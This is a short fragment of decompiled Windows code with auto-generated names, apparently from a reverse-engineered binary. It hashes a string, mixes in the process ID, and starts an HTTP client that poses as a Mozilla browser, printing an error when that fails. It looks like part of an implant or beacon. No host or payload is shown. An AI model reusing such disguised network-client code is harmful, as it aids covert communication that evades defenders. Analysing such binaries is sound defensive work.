 pcVar15 = pcVar15 + 1;
    uVar10 = (int)local_6e8 + uVar10 * 0x1f;
    local_6e8 = *pcVar15;
  } while (local_6e8 != '\0');
}
DVar1 = GetCurrentProcessId();
DAT_14000924c = DVar1 ^ uVar10;
FUN_140001b80(&DAT_140009250,(undefined8 *)&DAT_140009260,(undefined8 *)&DAT_140009270);
uVar3 = FUN_1400026d0((longlong *)&DAT_140009288,(wchar_t *)&DAT_140009040,DAT_140009240,
                      L"Mozilla/5.0 (Windows NT 10.0; Win64; x64)");
if ((int)uVar3 == 0) {
  puts("[-] HTTP init failed");
  uVar3 = 1;